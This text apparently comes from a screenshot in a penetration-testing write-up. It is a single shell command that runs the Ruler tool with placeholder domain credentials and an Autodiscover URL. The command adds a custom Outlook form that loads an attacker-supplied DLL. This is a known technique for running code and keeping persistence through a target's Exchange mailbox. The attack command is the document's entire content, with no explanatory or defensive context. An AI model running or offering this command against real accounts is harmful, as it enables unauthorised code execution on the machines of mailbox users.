 root@ptarch:ruler # ruler --insecure --username [DOMAIN USERNAME]
--password [PASSWORD] --email [EMAIL] --url [AUTODISCOVER PATH]
form add-com --suffix [FORM_NAME] --dll ./test.dll --name [target
_dll_name.dll] --body "Hello world!"